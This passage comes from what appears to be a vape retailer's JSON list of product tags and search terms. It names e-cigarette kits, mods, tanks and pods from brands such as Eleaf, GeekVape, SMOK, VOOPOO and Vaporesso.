Kit"},{"term":"Eleaf iSolo Air Kit with GTL Mini Pod Tank"},{"term":"Eleaf iSolo Air Pod Mod Kit"},{"term":"Eleaf iStick 100W"},{"term":"Eleaf iStick 30W"},{"term":"Eleaf iStick 30W Mod"},{"term":"Eleaf iStick 30W Mod Battery"},{"term":"Eleaf iStick 30W Vape Mod"},{"term":"Eleaf iStick 50W"},{"term":"Eleaf iStick 60W"},{"term":"Eleaf iStick Amnis"},{"term":"Eleaf iStick Amnis battery"},{"term":"Eleaf iStick Amnis kit"},{"term":"Eleaf iStick Mini"},{"term":"Eleaf iStick Pico Plus Kit with Melo 4S Tank，Eleaf iStick ，Pico Plus， Kit ， Melo 4S， Tank，sourcemore"},{"term":"Eleaf iStick Pico S Kit"},{"term":"Eleaf iStick Pico S Vape Kit"},{"term":"Eleaf iStick Pico S with ELLO VATE"},{"term":"Eleaf iStick Pico TC75W"},{"term":"Eleaf iStick Power 2C Kit"},{"term":"Eleaf iStick Power 2C Kit with GX Tank"},{"term":"Eleaf iStick Rim"},{"term":"Eleaf iStick Rim Kit"},{"term":"Eleaf iStick TC200W"},{"term":"Eleaf iStick TC60W"},{"term":"Eleaf iStick X80 Kit"},{"term":"Eleaf iStick X80 Mod"},{"term":"Eleaf iStick XC100 Kit"},{"term":"Eleaf iStick XC100 Mod"},{"term":"Eleaf official authorized website"},{"term":"Eleaf vape store"},{"term":"Eleaf， iStick Rim， Kit，Sourcemore"},{"term":"Elite RDTA"},{"term":"Endura T22 Pro"},{"term":"Engine MTL"},{"term":"Exseed"},{"term":"Exseed Dabcool"},{"term":"FORZ Tank 25"},{"term":"Falcon II"},{"term":"Falcons Kit"},{"term":"Fat Rabbit Solo"},{"term":"Fat Rabbit Solo 2 RTA"},{"term":"Fetch Mini Pod Ki"},{"term":"Fetch Pro Kit"},{"term":"Filter"},{"term":"Flash Sale"},{"term":"Flavor"},{"term":"Fleap Battery"},{"term":"Free Gift"},{"term":"Freemax Marvos T 80W Kit"},{"term":"Freemax Maxpod 3 15W Kit"},{"term":"Freemax Maxpod 3 Kit"},{"term":"Freemax Maxus 100W Kit"},{"term":"Freemax Maxus 100W Kit with Fireluke 3 Tank"},{"term":"Freemax Maxus 200W Kit"},{"term":"Freemax Maxus 200W Kit with M Pro 2 Tank"},{"term":"Freemax Maxus 50W Kit"},{"term":"Freemax Maxus Solo 100W Kit"},{"term":"Freemax Twister 30W Kit"},{"term":"Frenzy Pod Kit"},{"term":"Fumytech Hookah Air Mini Kit"},{"term":"G Pod"},{"term":"G18 Pen"},{"term":"GAS MODS"},{"term":"GAS MODS Mars Pod System Kit"},{"term":"GEN 80 S"},{"term":"GNOME Evo Tank"},{"term":"GS Drive"},{"term":"GSTurbo Atomizer"},{"term":"GTX One Pro Kit"},{"term":"GX"},{"term":"GX Tank"},{"term":"Galaxies MTL"},{"term":"Galaxies MTL RDA"},{"term":"Galaxies MTL RDA Atomizer."},{"term":"Galaxy S360"},{"term":"Galaxy T360"},{"term":"Galaxy T360 Galaxy S360"},{"term":"Gaur-18"},{"term":"Gear RTA"},{"term":"GeekVape Aegis Boost III Kit"},{"term":"GeekVape Aegis Boost LE Bonus Kit"},{"term":"GeekVape Aegis Boost Pod"},{"term":"GeekVape Aegis Hero 2 Kit"},{"term":"GeekVape Aegis Hero 5 Kit"},{"term":"GeekVape Aegis Hero Kit"},{"term":"GeekVape Aegis Hero Q Kit"},{"term":"GeekVape Aegis Legend 5 Box Mod"},{"term":"GeekVape Aegis Legend III 3 Mod"},{"term":"GeekVape Aegis Series"},{"term":"GeekVape Aegis Solo III 3 Kit"},{"term":"GeekVape Aegis Solo Kit with Tengu RDA"},{"term":"GeekVape Aegis Solo Tengu Kit"},{"term":"GeekVape Aegis Solo Tengu Starter Kit"},{"term":"GeekVape Aegis X Kit"},{"term":"GeekVape Ammit 22mm MTL"},{"term":"GeekVape B100 (Aegis Boost Pro Max) 21700 Kit"},{"term":"GeekVape Digi Pro R Kit"},{"term":"GeekVape Frenzy"},{"term":"GeekVape Frenzy Kit"},{"term":"GeekVape Frenzy Pod System Kit"},{"term":"GeekVape G18 Pen Kit"},{"term":"GeekVape H45"},{"term":"GeekVape H45 (Aegis Hero 2) Kit"},{"term":"GeekVape H45 Kit"},{"term":"GeekVape L200 (Aegis Legend 2) Mod"},{"term":"GeekVape Max100 Mod"},{"term":"GeekVape P Sub Ohm Tank Atomizer"},{"term":"GeekVape Peak 2 Kit"},{"term":"GeekVape Peak 2 Pod Kit"},{"term":"GeekVape TALO X BF RDA"},{"term":"GeekVape TALO X RDA"},{"term":"GeekVape Wenax H1 Kit"},{"term":"GeekVape Wenax M1 Mini Kit"},{"term":"GeekVape Wenax Q2 Starter Kit"},{"term":"GeekVape Z Fli Tank 2"},{"term":"GeekVape Z Sub Ohm SE Tank"},{"term":"GeekVape ZX II RTA"},{"term":"Geekvape Aegis X"},{"term":"Geekvape Aegis X Kit with Z Sub Ohm Tank"},{"term":"Gen S"},{"term":"Gethi G6 Vaporizer"},{"term":"Glim"},{"term":"Glim Kit"},{"term":"Golden Ratio Kit"},{"term":"Golden Ratio Pod Kit"},{"term":"Grow Tent"},{"term":"Hannya"},{"term":"Hcigar VT INPOD Kit"},{"term":"Hcigar VT INPOD Pod System Kit"},{"term":"Heat Not Burn"},{"term":"Hellbeast RDA"},{"term":"Hellvaep"},{"term":"Hellvape Dead Rabbit 3 RDA，Hellvape Dead， Rabbit 3， RDA，sourcemore"},{"term":"Hellvape Dead Rabbit 3 RTA"},{"term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"term":"Hellvape Dead Rabbit 4 RTA"},{"term":"Hellvape Dead Rabbit Mini RDA"},{"term":"Hellvape Fat Rabbit"},{"term":"Hellvape Fat Rabbit Solo RTA"},{"term":"Hellvape Hellbeast BF RDA"},{"term":"Hellvape Hellbeast RDA"},{"term":"Hellvape Hellbeast RDA Atomizer"},{"term":"Hellvape SERI RDA Hellvape SERI RDA"},{"term":"Hellvape SERI RDA， Hellvape"},{"term":"Hellvape Vertex MTL RTA"},{"term":"High-end Version"},{"term":"Hilt Mosfet Mod"},{"term":"Hoe deal"},{"term":"Hookah Air Mini"},{"term":"Hookah Air Mini Kit"},{"term":"Horizon"},{"term":"Horizon Falcon II Tank"},{"term":"Horizon Sakerz Sub Ohm Tank"},{"term":"Horizon Sakerz Tank Atomizer"},{"term":"Horizon Sakerz Tank."},{"term":"Hugo .Vapor Supro .III 3 Kit.Hugo Vapor"},{"term":"Hugo Vapor Boxer AIO Kit"},{"term":"Hugo Vapor Boxer AIO Pod Mod Kit"},{"term":"Hugo Vapor Planet Pod Kit"},{"term":"Hugo Vapor Planet Pod System Kit"},{"term":"Hugo Vapor Supro III 3 Kit"},{"term":"Hugsvape"},{"term":"I-Priv Kit"},{"term":"IJOY JUPITER Coil"},{"term":"IJOY Lio Bar25 Disposable Kit 2500 Puffs"},{"term":"IJOY Luna 2 Pod Kit"},{"term":"IJOY Mipo Kit"},{"term":"IJOY Mod"},{"term":"IJOY Tank"},{"term":"In Stock"},{"term":"Innokin CoolFire P60 Pod Kit"},{"term":"Innokin Coolfire PZPulse"},{"term":"Innokin Coolfire PZPulse Pod Mod Kit"},{"term":"Innokin Coolfire Z50 Kit"},{"term":"Innokin EQ"},{"term":"Innokin Endura T22 Pro Kit"},{"term":"Innokin Glim Pod Kit"},{"term":"Innokin Glim Pod System Kit"},{"term":"Innokin Glim Starter Kit"},{"term":"Innokin I.O Kit"},{"term":"Innokin Kroma-Z Kit，Innokin， Kroma-Z， Kit，sourcemore"},{"term":"Innokin MVP Pod Kit"},{"term":"Innokin Plexar Sub-ohm Tank"},{"term":"Innokin Proton Scion II Kit"},{"term":"Innokin Zlide Tube Pen Vaporizer Kit"},{"term":"Innokin."},{"term":"Intake RTA"},{"term":"JC02"},{"term":"JC02 Pod Kit"},{"term":"JUPITER Replacement RBA Coil"},{"term":"Jackaroo"},{"term":"Jackaroo Pod Kit"},{"term":"Jackaroo kit"},{"term":"Joyetech Batpack with Joye ECO D16"},{"term":"Joyetech EKEE kit"},{"term":"Joyetech ESPION Tour 220W Kit"},{"term":"Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer"},{"term":"Joyetech Tralus Pod Kit"},{"term":"Joyetech ULTEX T80 Kit， Joyetech ULTEX T80 Kit with Cubis Max Tank，ULTEX T80 Kit， Joyetech ULTEX T80."},{"term":"Justfog"},{"term":"Justfog Compact 16 Kit ， Justfog， Compact 16， Kit ，Sourcemore"},{"term":"Justfog Minifit Kit"},{"term":"Justfog Minifit Max Pod Kit"},{"term":"Justfog Minifit Pod Vape Kit."},{"term":"Justfog Minifit Starter Kit"},{"term":"K-Pin Mini Kit"},{"term":"K1 Stealth Kit"},{"term":"K4 Quick Kit"},{"term":"KOKO Prime Vision"},{"term":"Kalmia Pod System"},{"term":"Kanger Aerotank Plus"},{"term":"Kanger Aerotank Plus Tank"},{"term":"Kanger CUPTI ALL in ONE Starter Kit"},{"term":"Kanger Cupti"},{"term":"Kanger Cupti 75w TC Kit"},{"term":"Kanger Juppi"},{"term":"Kanger Juppi 75W TC Starter Kit"},{"term":"Kanger Juppi TC 75W"},{"term":"Kanger Slibox Pod Kit"},{"term":"Kanger Tank"},{"term":"Kanger.info"},{"term":"Kangvape TH-710 Box Kit"},{"term":"Kangvape TH-710 Box Vaporizer Vape Kit"},{"term":"Kangvape."},{"term":"Kingtons BLK Rotary Dry Herb Vaporizer，Kingtons ，BLK Rotary Dry Herb ，Vaporizer，sourcemore"},{"term":"Kit\nsourcemore"},{"term":"Kylin"},{"term":"Kylin M Pro"},{"term":"Kylin Mini V2 RTA"},{"term":"Kylin Mini V2 RTA Atomizer"},{"term":"LED light"},{"term":"LUXE Q Kit"},{"term":"LUXE Q Pod Kit"},{"term":"Leaking Issues"},{"term":"Lexicon with ELLO Duro"},{"term":"Lida"},{"term":"Lindwurm"},{"term":"Lio Bar25"},{"term":"Lipancaron TC218"},{"term":"Lit"},{"term":"Lost Vape BTB 100W Kit"},{"term":"Lost Vape BTB 100W Starter Kit"},{"term":"Lost Vape BTB Kit"},{"term":"Lost Vape BTB Starter Kit"},{"term":"Lost Vape Centaurus Q200"},{"term":"Lost Vape Centaurus Q200 Kit"},{"term":"Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank"},{"term":"Lost Vape Centaurus Sub Ohm Tank"},{"term":"Lost Vape Galaxy T360 Pod Kit， Lost Vape Galaxy S360 Pod Kit"},{"term":"Lost Vape Kit"},{"term":"Lost Vape Orion DNA GO Kit"},{"term":"Lost Vape Pod Kit"},{"term":"Lost Vape Pod Mod Kit"},{"term":"Lost Vape Thelema 80W Kit"},{"term":"Lost Vape Thelema Kit"},{"term":"Lost Vape Thelema Pod Mod Kit"},{"term":"Lost Vape Thelema Quest 200W Kit"},{"term":"Lost Vape Ursa Baby 3 Pro Kit"},{"term":"Lost Vape Ursa Epoch Pro Kit"},{"term":"Lost Vape Ursa Mini Pod Kit"},{"term":"Lost Vape Ursa Nano S II Kit"},{"term":"Lost Vape Ursa Quest Multi Kit"},{"term":"Lost Vape Galaxy T360 Pod Kit"},{"term":"Luna"},{"term":"Luna Squonker Box Mod"},{"term":"Luna Squonker Mod."},{"term":"Luxe Mod"},{"term":"Luxe PM40"},{"term":"Luxe XR Max Kit"},{"term":"M AIO Kit"},{"term":"M100 Aegis Mini 2 Mod"},{"term":"MDura Mini"},{"term":"MERLIN Mini Atomizer"},{"term":"MK Pro Air"},{"term":"MTL RDA"},{"term":"MVP"},{"term":"MVP Pod"},{"term":"Maat Tank New"},{"term":"Magic 710 Kit"},{"term":"Manners 2 II Pod"},{"term":"Manta Tank"},{"term":"Manuel d'utilisation"},{"term":"Mars"},{"term":"Marvos T 80W"},{"term":"Max100 Mod"},{"term":"Maxpod 3"},{"term":"Maxus"},{"term":"Maxus 100W Kit"},{"term":"Maxus 200W Kit"},{"term":"Maxus 50W Kit"},{"term":"Maxus Solo 100W"},{"term":"Medo"},{"term":"Medo Vape Pod Starter Kit"},{"term":"Melo 4S"},{"term":"Melo RT 22"},{"term":"Mini V2"},{"term":"Mini iStick 10W"},{"term":"Minican 2"},{"term":"Minican Kit"},{"term":"Minifit Max Pod"},{"term":"Minifit Starter Kit"},{"term":"Minikin 3"},{"term":"Minikin 3 Mod"},{"term":"Mipo"},{"term":"Mirage DNA75C Box Mod"},{"term":"Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"Musket"},{"term":"NANO"},{"term":"NITECORE"},{"term":"NO atomizer"},{"term":"NOVO Classy"},{"term":"NOVO Series"},{"term":"Naboo 225W Kit"},{"term":"Naboo 225W TC Kit with Naboo Tank"},{"term":"Naboo 225W TC Starter Kit"},{"term":"Nano X"},{"term":"Narada KitAugvape Narada Pod System Kit"},{"term":"Neat 2"},{"term":"Nevoks Angus Kit"},{"term":"Nevoks Angus Mesh RDA Kit"},{"term":"Nevoks Angus RDA Kit"},{"term":"Nevoks Angus RDA Starter Kit"},{"term":"Nevoks Angus RDA Vape Kit"},{"term":"New Arrival"},{"term":"New Device"},{"term":"New Version"},{"term":"News"},{"term":"Nexus All-in-One Kit"},{"term":"Nicotine Salt"},{"term":"Noisy Cricket"},{"term":"Noisy Cricket Box Mod"},{"term":"Noisy Cricket II-25"},{"term":"Noisy Cricket II-25 Box Mod"},{"term":"Noisy Cricket II-25 Mod By Wismec"},{"term":"Noisy Cricket Mechanical Mod"},{"term":"Noisy Cricket Mod"},{"term":"Novo Classy Pod Kit"},{"term":"Novo X Kit"},{"term":"OBS Cabo Mod Pod Kit"},{"term":"OBS Cabo Pod Kit"},{"term":"OBS Cabo Pod Mod Kit"},{"term":"OBS Cube"},{"term":"OBS Cube MTL 80W Vape Kit"},{"term":"OBS Cube MTL Starter Kit"},{"term":"OBS Cube X Kit"},{"term":"OBS Cube-S 80W Mod Kit"},{"term":"OBS Cube-S Box Mod Kit."},{"term":"OBS Cube-S Kit"},{"term":"OBS Cube-S Kit with Cube Tank"},{"term":"OBS Engine MTL RTA"},{"term":"OBS Engine MTL RTA Tank Atomizer"},{"term":"OBS Engine MTL RTA Vape Tank"},{"term":"OFRF"},{"term":"OFRF Gear RTA"},{"term":"OXVA"},{"term":"OXVA Unione PnM Tank，OXVA"},{"term":"OXVA Velocity LE Kit"},{"term":"One minute"},{"term":"OneVape Golden Ratio Kit"},{"term":"OneVape Golden Ratio Pod Starter Kit"},{"term":"Onixx Mod"},{"term":"Orcas MX Cube Coil"},{"term":"Orion DNA GO Kit"},{"term":"Oumier Voocean 80 Kit"},{"term":"Oumier Voocean 80 Pod Mod Kit"},{"term":"Ovns"},{"term":"Ovns JC02 AIO Pod Kit."},{"term":"Ovns JC02 AIO Pod System Starter Kit"},{"term":"Ovns Saber III 3 Kit"},{"term":"Ovns Saber III Pod Kit"},{"term":"Ovns Saber III Pod System Kit"},{"term":"Ovns Saber III Starter Kit"},{"term":"P Sub Ohm"},{"term":"PAL 3"},{"term":"PAL Stick AIO Kit."},{"term":"PAL Stick Kit"},{"term":"PAL Stick Pod"},{"term":"PLY ROCK"},{"term":"Paranormal DNA250C"},{"term":"Pasito 3"},{"term":"Pasito Pro Kit"},{"term":"Peak 2 Pod Kit"},{"term":"Phiness Vega Kit， Phiness ，Vega， Kit，sourcemore"},{"term":"Pico Box Mod"},{"term":"Pico Squeeze"},{"term":"Pico Squeeze 50W"},{"term":"Pico Squeeze By Eleaf"},{"term":"Pioneer4You iPV V200 Mod"},{"term":"Planet Pod Kit"},{"term":"Plexar Sub-ohm"},{"term":"Plexus Go"},{"term":"Plexus Pro"},{"term":"Plus V2 .Disposable. Vape"},{"term":"Plus V2 Disposable Vape"},{"term":"Pluscig"},{"term":"Pluscig Q9 Heat Not Burn Kit"},{"term":"PnM"},{"term":"PnP X Empty Pod Cartridge"},{"term":"PockeX AIO Kit TPD Edition"},{"term":"PockeX AIO Kit， TPD Edition"},{"term":"Pod Kit Vizz"},{"term":"Pod System"},{"term":"Pod mod"},{"term":"PodKit"},{"term":"Portable"},{"term":"Potento Kit"},{"term":"Potento Pod Kit"},{"term":"Precautions"},{"term":"Precisio Sub Ohm Tank"},{"term":"Prize"},{"term":"Pro Kit"},{"term":"ProColor Kit"},{"term":"ProColor Mod"},{"term":"Problems"},{"term":"Profile"},{"term":"Profile M RTA"},{"term":"Proton Scion II"},{"term":"Pulse BF 80W Squonk"},{"term":"Pulse Dual Squonker"},{"term":"Punk"},{"term":"Puremax Q"},{"term":"Puremax Q Kit"},{"term":"Pyro V4"},{"term":"Q9"},{"term":"Quaser Vaporizer Kit"},{"term":"RDA."},{"term":"RGC Coil"},{"term":"RX Series"},{"term":"RX200"},{"term":"RX300"},{"term":"RX300 By Wismec"},{"term":"Realm"},{"term":"Requiem BF"},{"term":"Reuleaux"},{"term":"Reuleaux RX G"},{"term":"Reuleaux RX Machina kit"},{"term":"Reuleaux RX Machina with Guillotine RDA"},{"term":"Reuleaux RX Series"},{"term":"Reuleaux RX2 20700"},{"term":"Reuleaux RX2 20700 Mod"},{"term":"Reuleaux RX200"},{"term":"Reuleaux RX200 By Wismec"},{"term":"Reuleaux RX200 mod"},{"term":"Reuleaux RX300"},{"term":"Reuleaux RXmini 80W"},{"term":"Reuleaux Serise"},{"term":"Reuleaxu RX GEN3 Dual Mod"},{"term":"Rincoe Jellybox"},{"term":"Rincoe Jellybox Nano X Kit"},{"term":"Riva DNA250C Mod"},{"term":"Rotor Sub-ohm Tank"},{"term":"Rotor Tank"},{"term":"Rover 2 Kit"},{"term":"SERI"},{"term":"SHORTED"},{"term":"SINUOUS RAVAGE230 Kit"},{"term":"SINUOUS RAVAGE230 mod"},{"term":"SINUOUS V80"},{"term":"SINUOUS V80 Kit"},{"term":"SKY SOLO Plus"},{"term":"SMOK  Kit"},{"term":"SMOK ACRO Kit"},{"term":"SMOK ACRO Pod Kit"},{"term":"SMOK ACRO Vape Kit"},{"term":"SMOK ARCO Digi"},{"term":"SMOK ARCO Max Kit"},{"term":"SMOK Airmate Pod Kit"},{"term":"SMOK Airpen Pod Kit"},{"term":"SMOK Arco E1 Pod Kit"},{"term":"SMOK Fetch Mini Kit"},{"term":"SMOK Fetch Pro Pod Kit"},{"term":"SMOK NOVO 5 Kit"},{"term":"SMOK NOVO Classy"},{"term":"SMOK Nord 5 Kit"},{"term":"SMOK Nord C Pod Kit"},{"term":"SMOK Nord Pro Kit，SMOK， Nord， Pro， Kit，sourcemore"},{"term":"SMOK Novo ECO Kit"},{"term":"SMOK Novo X Kit"},{"term":"SMOK Novo X Pod Kit"},{"term":"SMOK Novo X Pod Mod Kit"},{"term":"SMOK Novo X Pod System Kit"},{"term":"SMOK RGC Coil"},{"term":"SMOK TF-D SubTank"},{"term":"SMOK TFOS Pod Kit"},{"term":"SMOK TFV18 Tank"},{"term":"SMOK Vape Pen 22 Kit"},{"term":"SMOK Vape Pen 22 Starter Kit"},{"term":"SMOK Vape Pen 22 Vape Kit"},{"term":"SMOK X-Priv Plus Kit"},{"term":"SMOK X-Priv Plus Mod"},{"term":"SMOKJOY OPS-1"},{"term":"SMOKJOY OPS-1 Pod Kit"},{"term":"SMPO Yoofun Kit"},{"term":"SMPO Yoofun Pod Kit"},{"term":"SMPO Yoofun Pod Starter Kit"},{"term":"SMPO Yoofun Pod System Kit"},{"term":"SOLO ELF Kit"},{"term":"SOLO MINI 80W MOD"},{"term":"SOMK NOVO"},{"term":"SUNVAPE Sunpipe H20 Water Pipe Vaporizer，SUNVAPE ，Sunpipe H20 Water Pipe ，Vaporizer，sourcemore"},{"term":"SXmini"},{"term":"SXmini Puremax Q Kit"},{"term":"Saber III Kit"},{"term":"Sakerz Sub Ohm Tank"},{"term":"Sale"},{"term":"Sense Orbit Pod"},{"term":"Sense Orbit Pod Kit"},{"term":"Shield Tank"},{"term":"Shine Kit"},{"term":"Shine Pod Kit"},{"term":"Shopping"},{"term":"Six"},{"term":"Slibox"},{"term":"Smoant Charon"},{"term":"Smoant Charon Baby Plus Kit"},{"term":"Smoant Naboo 225W Kit"},{"term":"Smoant Pasito 3 Kit"},{"term":"Smoant Veer Kit"},{"term":"Sonder Q Kit"},{"term":"Sonder Q2 Kit"},{"term":"Soucemore"},{"term":"Souecemore"},{"term":"Sourccemore Kit"},{"term":"Sourcemnore"},{"term":"Sourcemoer"},{"term":"Sourcemore 2025 Labor Day Salee"},{"term":"Sourcemore 2025 Summer Sale"},{"term":"Sourcemore Weekly Deal"},{"term":"Sourcemore 11th Anniversary Celebration"},{"term":"Sourceore"},{"term":"Sourcewmore"},{"term":"Stalker Kit"},{"term":"Starter Kit."},{"term":"Steam Crave"},{"term":"Steam Crave Aromamizer Classic MTL RTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA Atomizer"},{"term":"Suorin Air Mod Pod Kit，Suorin ，Air Mod Pod， Kit，sourcemore"},{"term":"Suorin SE Kit Flash Sale"},{"term":"Suorin Shine Pod Kit"},{"term":"Suorin Shine Pod Mod Kit"},{"term":"Supro III 3"},{"term":"T-priv 3 Kit"},{"term":"TALO X RDA"},{"term":"TC mod"},{"term":"TFV12 Tank"},{"term":"TFV18 Tank"},{"term":"TFV8 big baby tank"},{"term":"TH-710 Box Kit"},{"term":"THC Blaze RTA"},{"term":"THC Tauren Max RDTA"},{"term":"THC Tauren Mech Mod"},{"term":"THC Tauren RTA"},{"term":"TPOD Pod Vape Kit"},{"term":"Tank Atomizer"},{"term":"Target 100"},{"term":"Target 80"},{"term":"Tarot Baby"},{"term":"Tauren"},{"term":"Tauren Max"},{"term":"Tauren Mech"},{"term":"TechInnovation"},{"term":"Technology"},{"term":"Tesla AEROLITE Pod"},{"term":"Tesla Falcons Kit"},{"term":"Tesla Falcons Kit with Pod One Atomizer"},{"term":"Tesla Falcons Starter Kit"},{"term":"Tesla P20 Pod Kit"},{"term":"Tesla Poker 218 Kit with Tallica Mini Tank"},{"term":"Tesla Poker 218 Kit."},{"term":"Tesla Poker 218 TC Kit"},{"term":"Tesla Punk Pod Kit"},{"term":"Tesla Tpod Kit Tesla Tpod Pod System"},{"term":"Tesla Tpod Pod Kit"},{"term":"Tesla Tpod Pod System Kit"},{"term":"Tesla WYE II 215W Box Mod"},{"term":"Tesla ，P20 ，Pod， Kit，sourcemore"},{"term":"Thelema Kit"},{"term":"Thelema Quest"},{"term":"Thelema Quest 200W"},{"term":"Think Vape"},{"term":"Think Vape ZETA  Pod Cartridge"},{"term":"Tomato"},{"term":"Topside 90W Squonk Mod"},{"term":"Tralus"},{"term":"Troll X RTA"},{"term":"Tube"},{"term":"Twister 30W"},{"term":"Typhos"},{"term":"Typhos Pro"},{"term":"Typhos SE Pod System Kit"},{"term":"ULTRONER Alieno Box Mod"},{"term":"ULTRONER Alieno Mechanical Mod"},{"term":"ULTRONER Alieno Mod"},{"term":"ULTRONER Alieno SEVO 70W Mod"},{"term":"UMS2 Battery Charger"},{"term":"UNI S Mod"},{"term":"Ukeri Brave"},{"term":"Ukeri Brave Pod Kit"},{"term":"Unione"},{"term":"Ursa Baby 3 Pro Kit"},{"term":"Ursa Epoch Pro"},{"term":"Ursa Epoch Pro Kit"},{"term":"Ursa Mini Pod"},{"term":"Ursa Nano 3 Kit"},{"term":"Ursa Nano S II Kit"},{"term":"Ursa Quest Multi"},{"term":"Uwell Aeglos Tank Pod"},{"term":"Uwell Caliburn G Pod Kit"},{"term":"Uwell Caliburn G4 Classic Kit"},{"term":"Uwell Caliburn KOKO Pod Kit"},{"term":"Uwell Caliburn KOKO Prime Vision Kit"},{"term":"Uwell EVDILO"},{"term":"Uwell EVDILO Box Mod"},{"term":"Uwell EVDILO Kit"},{"term":"Uwell EVDILO Vape Kit With Valyrian II Tank"},{"term":"Uwell Kalmia Pod System Kit"},{"term":"Uwell Typhos Pro"},{"term":"Uwell Typhos SE Pod System Kit"},{"term":"Uwell Valyrian 2 Kit"},{"term":"Uwell Valyrian II 300W Kit"},{"term":"Uwell Valyrian II Kit with Valyrian II Tank"},{"term":"Uwell Whirl 2 Tank"},{"term":"Uwell Whirl II 2 Kit"},{"term":"Uwell Whirl II Tank Atomizer"},{"term":"V.SUIT"},{"term":"V.SUIT Kit"},{"term":"V3 (B3) MTL"},{"term":"VGOD"},{"term":"VGOD Elite RDTA"},{"term":"VINCI X Mod Pod Kit"},{"term":"VK280 Pod"},{"term":"VOOPOO ALPHA Zip"},{"term":"VOOPOO ALPHA Zip Kit"},{"term":"VOOPOO Argus Air Pod Kit"},{"term":"VOOPOO Argus G2 Kit"},{"term":"VOOPOO Argus G3 Mini Kit"},{"term":"VOOPOO Argus GT Kit"},{"term":"VOOPOO Argus Matrix Kit"},{"term":"VOOPOO Argus Pro Pod Mod Kit"},{"term":"VOOPOO Argus X Kit"},{"term":"VOOPOO Doric 20 Kit"},{"term":"VOOPOO Drag 2 Kit"},{"term":"VOOPOO Drag 5 Mod"},{"term":"VOOPOO Drag Max Kit"},{"term":"VOOPOO Drag Mini"},{"term":"VOOPOO Drag Mini Mod"},{"term":"VOOPOO Drag S3"},{"term":"VOOPOO Drag X Mod Pod Kit"},{"term":"VOOPOO Drag X3"},{"term":"VOOPOO Maat Tank New"},{"term":"VOOPOO Musket Kit"},{"term":"VOOPOO Uforce-X Tank"},{"term":"VOOPOO V.SUIT Kit"},{"term":"VOOPOO V.SUIT Pod Starter Kit"},{"term":"VOOPOO V.SUIT Pod System Kit"},{"term":"VOOPOO VINCI E120 Kit"},{"term":"VOOPOO VINCI E80 Kit"},{"term":"VOOPOO VINCI X"},{"term":"VOOPOO Vinci"},{"term":"VOOPOO Vinci S"},{"term":"VOOPOO Vmate"},{"term":"VOOPOO Vmate E Pod Kit"},{"term":"VOOPOO Vmate E2 Kit"},{"term":"VOOPOO Vmate Mini Kit"},{"term":"VOOPOO Vmate Pro 2"},{"term":"VOOPOO Vmate Pro 2 Kit"},{"term":"VOOPOO Vmate i2 Kit"},{"term":"VT INPOD Kit"},{"term":"VT INPOD Pod Kit"},{"term":"Vabar Plus V2 Disposable Kit"},{"term":"Valyrian 2 Kit"},{"term":"Valyrian IV Tank"},{"term":"Vamte"},{"term":"Vandy"},{"term":"Vandy  BF 80W Squonk Mod"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA，Vandy Vape"},{"term":"Vandy Vape Berserker Mini V2 RTA"},{"term":"Vandy Vape Berserker V3 (B3) MTL RTA"},{"term":"Vandy Vape Gaur-18 Mod"},{"term":"Vandy Vape Jackaroo Box Mod Kit"},{"term":"Vandy Vape Jackaroo Pod Starter Kit"},{"term":"Vandy Vape Kylin M AIO Kit"},{"term":"Vandy Vape Kylin M Pro RTA"},{"term":"Vandy Vape Kylin Mini V2 RTA"},{"term":"Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer"},{"term":"Vandy Vape Kylin V2 RTA"},{"term":"Vandy Vape Pulse AIO V2 Kit"},{"term":"Vandy Vape Pulse BF 80W Squonk Mod High-end Version"},{"term":"Vandy Vape Pyro V4 RDTA"},{"term":"Vandy Vape Requiem BF Kit"},{"term":"Vane Dry Herb"},{"term":"Vape Battery"},{"term":"Vape Battery Charger"},{"term":"Vape Deals"},{"term":"Vape Pod"},{"term":"Vape Vape"},{"term":"Vape tank."},{"term":"VapeTech"},{"term":"Vapefly Brunhilde 1o3 RTA"},{"term":"Vapefly Galaxies MTL RDA Atomizer"},{"term":"Vapefly Lindwurm RTA"},{"term":"Vapefly Manners 2 II Pod Kit"},{"term":"Vapelustion"},{"term":"Vapelustion Hannya Nano Pro Kit"},{"term":"Vapenews"},{"term":"Vapmod Magic 710 Heating Kit."},{"term":"Vapmod Magic 710 Kit"},{"term":"Vapmod Magic 710 Vaporizer Kit"},{"term":"Vapmod QD32 Disposable Kit 4000 Puffs，Vapmod QD32， Disposable， Kit， 4000 Puffs，sourcemore"},{"term":"Vapor Storm"},{"term":"Vapor Storm Ares Kit"},{"term":"Vapor Storm Stalker Kit"},{"term":"Vapor Storm Stalker Pod Kit"},{"term":"Vapor Storm Stalker Vape Pen Pod Kit"},{"term":"Vaporesoo"},{"term":"Vaporesso Armour GS Kit"},{"term":"Vaporesso Armour Ultra Kit with iTank T"},{"term":"Vaporesso Armour Ultra Mod"},{"term":"Vaporesso ECO"},{"term":"Vaporesso ECO Nano"},{"term":"Vaporesso FORZ 25 Sub Ohm Tank"},{"term":"Vaporesso FORZ Tank 25"},{"term":"Vaporesso GEN 80 S Kit. GEN"},{"term":"Vaporesso GEN Max Box Mod"},{"term":"Vaporesso GEN Max Kit"},{"term":"Vaporesso GEN SE Box Mod"},{"term":"Vaporesso GEN SE Kit"},{"term":"Vaporesso GTX One Pro Kit"},{"term":"Vaporesso GTX One Pro Pod Mod Kit"},{"term":"Vaporesso Gen S Kit"},{"term":"Vaporesso LUXE Q Kit"},{"term":"Vaporesso LUXE Q Pod Kit"},{"term":"Vaporesso LUXE Q Pod System Kit"},{"term":"Vaporesso LUXE Q Starter Kit"},{"term":"Vaporesso LUXE X2 Kit"},{"term":"Vaporesso Luxe 220W Mod"},{"term":"Vaporesso Luxe Mod"},{"term":"Vaporesso Luxe PM40 Kit"},{"term":"Vaporesso Luxe Q2 SE Kit"},{"term":"Vaporesso Luxe X Pro Kit"},{"term":"Vaporesso Luxe XR Max Kit CMF Version"},{"term":"Vaporesso SKY SOLO Plus Kit"},{"term":"Vaporesso Target 100 Kit"},{"term":"Vaporesso Target 80 Kit"},{"term":"Vaporesso Vibe SE Kit"},{"term":"Vaporesso XROS 4 Kit"},{"term":"Vaporesso XROS 5 Mini Pod Kit"},{"term":"Vaporesso XROS 5 